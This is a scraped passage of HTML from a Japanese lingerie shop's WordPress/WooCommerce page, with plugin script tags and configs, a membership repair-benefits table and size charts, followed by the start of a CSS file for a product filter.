var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"c6dd5f3ffc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"c4c288fb4f","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769284924" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"16c9b76585"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"430071e50d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769284924" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"6ed9179b80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2025852","state":"43c5956098","uccode":"+1","nonce":"4f6e6c080f","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2025852","state":"43c5956098","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"4f6e6c080f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769284925" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769284925" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 05:02:05 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3
body_size: -39
content:
.woof_sid_auto_shortcode .woof_container_image{   
    /*width: 100% !important;*/
    /*clear: both;*/
    /*margin-bottom: 11px;*/
}

.woof_sid_auto_shortcode .woof_container_inner_image{
    padding: 9px;
    background: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

ul.woof_list_image{

}

ul.woof_list_image li {
    display: inline-block;
    float: none !important;
    margin: 0 0 0 0 !important;
    padding: 0 !important;
}

.woof_image_term {
    display: block;
    /*
